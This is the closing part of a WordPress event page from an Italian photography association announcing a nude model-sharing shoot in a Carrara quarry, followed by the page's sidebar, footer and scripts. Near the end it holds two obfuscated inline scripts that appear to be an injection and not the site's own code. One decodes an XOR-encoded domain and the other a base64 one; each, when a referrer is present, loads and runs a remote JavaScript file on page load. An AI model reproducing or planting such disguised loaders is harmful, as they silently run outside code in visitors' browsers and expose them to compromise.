								<h2 class="event-heading"><i class="event-icon feather-icon-location"></i>Località</h2>
								<ul class="event-details event-address">
								<li>Carrara (MS)</li><li></li><li></li><li></li><li>392 12 31 223</li><li>info@ilprimoterzo.it</li>								</ul>
							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
								<div class="portfolio-content-summary">
				<p>Il Primo Terzo vi invita a partecipare ad un Modelsharing spettacolare!</p>
<p>In uno scenario che vi lascerà a bocca aperta potremo scattare il nudo nella sua forma più bella, con le bellissime Sergeant Ice e Sadie Gray.<br />
L&#8217;evento sarà diviso in due turni, ci sarà la possibilità di scattare di mattina o di pomeriggio.</p>
<p>La cava è già stata utilizzata per importanti campagne pubblicitarie di intimo e per sfilate, il giorno 13 giugno sarà a nostra completa disposizione, avremo il servizio medico e responsabile della sicurezza, bagni.</p>
<p>Consigliamo di portare da casa un cappello, occhiali da sole, crema protettiva e acqua.<br />
È obbligatorio invece avere scarpe chiuse e robuste.</p>
<p><strong>Evento a numero chiuso, solo su prenotazione.</strong></p>
<p><strong>La posizione e le modalità di arrivo in location saranno fornite ai partecipanti al momento della prenotazione.</strong></p>
<p><strong>Programma:<br />
</strong><strong>9:00</strong> arrivo e riunione per modalità di svolgimento prima sessione.<br />
<strong>9:30</strong> inizio scatti prima sessione.<br />
<strong>12:30</strong> fine prima sessione e pausa pranzo.<br />
<strong>15:00</strong> arrivo e riunione per fotografi seconda sessione.<br />
<strong>15:30</strong> inizio scatti seconda sessione.<br />
<strong>19:30</strong> fine seconda sessione.</p>
<p>Per chi volesse ci sarà la possibilità di pranzare, solo su prenotazione a 20,00 € con il seguente menù: Antipasto, Primo, Dolce e Caffè.</p>
				</div>
						</div>
	</div>
	<div id="sidebar" class="sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-5" class="widget widget_search"><form method="get" id="searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="nsu_widget-3" class="widget nsu_widget"><h3>Iscriviti alla nostra newsletter</h3><div class="nsu-text-before-form"><p>Resta sempre aggiornato sulle nostre novità</p>
</div>
<!-- Form by Newsletter Sign-Up v2.0.9 - https://wordpress.org/plugins/newsletter-sign-up/ -->
<form class="nsu-form" id="nsu-form-0" action="https://ilprimoterzo.it/newsletter/?p=subscribe" method="post"><p><label for="nsu-name-0">Nome: </label><input class="nsu-field" id="nsu-name-"0" type="text" name="Nome" placeholder="nome" /></p><p><label for="nsu-email-0">Email: </label><input class="nsu-field" id="nsu-email-0" type="email" name="email" placeholder="Indirizzo E-Mail" required /></p><input type="hidden" name="Cognome" value="Cognome" /><input type="hidden" name="emailconfirm" value="email" /><textarea name="nsu_robocop" style="display: none;"></textarea><p><input type="submit" id="nsu-submit-0" class="nsu-submit" name="nsu_submit" value="Iscriviti" /></p></form>
<!-- / Newsletter Sign-Up -->
</aside></div><div class="sidebar-widget"><aside id="contact_details-3" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
												<li>
									</li>
			
												</ul>
		</aside></div><div class="sidebar-widget"><aside id="events_list-6" class="widget mtheme_events_widget"><h3>Ultimi Eventi</h3>		
		<ul id="recentposts_list">
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" title="Corso di Video Making Base">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/2-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" rel="bookmark" title="Corso di Video Making Base">Corso di Video Making Base</a>

					<p>Il corso base di videografia comprende 2 lezioni [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" title="Corso Photoshop Lightroom 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/Banner-sito26-160x160.png" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" rel="bookmark" title="Corso Photoshop Lightroom 2026">Corso Photoshop Lightroom 2026</a>

					<p>L’associazione culturale IL PRIMO TERZO, propone il [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" title="Corso di Fotografia Avanzato 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/12/Banner-x-sito-9-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" rel="bookmark" title="Corso di Fotografia Avanzato 2026">Corso di Fotografia Avanzato 2026</a>

					<p>Immergiti nella Fotografia!

Il nostro corso di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" title="Corso di Fotografia con Smartphone">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/08/Banner-x-sito-8-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" rel="bookmark" title="Corso di Fotografia con Smartphone">Corso di Fotografia con Smartphone</a>

					<p>Impara a realizzare fotografie di qualità utilizzando [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" title="Lago Scaffaiolo 2025">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/06/CALENDARIO-SOCI-FACE-2024-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" rel="bookmark" title="Lago Scaffaiolo 2025">Lago Scaffaiolo 2025</a>

					<p>Siete invitati VENERDÌ 25 LUGLIO a una sessione di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
		</ul>
		
		</aside></div><div class="sidebar-widget"><aside id="event_type_list-3" class="widget mtheme_event_type_widget"><h3>Categorie Eventi</h3>		

<div class="portfolio-taxonomies">
<ul>
<li><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/" title="View events in Corsi e Workshop" >Corsi e Workshop</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/" title="View events in Cultura Fotografica" >Cultura Fotografica</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/" title="View events in Eventi &amp; ModelSharing" >Eventi &amp; ModelSharing</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/in-evidenza/" title="View events in In Evidenza" >In Evidenza</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/mostre-corsi/" title="View events in Mostre Corsi" >Mostre Corsi</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/tecnica-fotografica/" title="View events in Tecnica fotografica" >Tecnica fotografica</a></li></ul>
</div>		
		
		</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:&#105;&#110;f&#111;&#64;il&#112;rimot&#101;&#114;&#122;&#111;.it">&#105;n&#102;&#111;&#64;i&#108;p&#114;im&#111;&#116;&#101;&#114;&#122;o&#46;&#105;&#116;</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>